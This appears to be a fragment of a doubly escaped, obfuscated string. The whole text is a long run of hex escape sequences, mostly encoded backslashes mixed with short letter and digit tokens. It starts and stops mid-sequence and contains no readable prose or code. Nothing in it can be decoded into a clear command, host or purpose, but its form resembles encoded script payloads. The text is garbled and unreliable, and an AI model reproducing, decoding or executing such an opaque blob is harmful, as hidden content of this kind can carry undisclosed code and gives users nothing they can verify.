c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\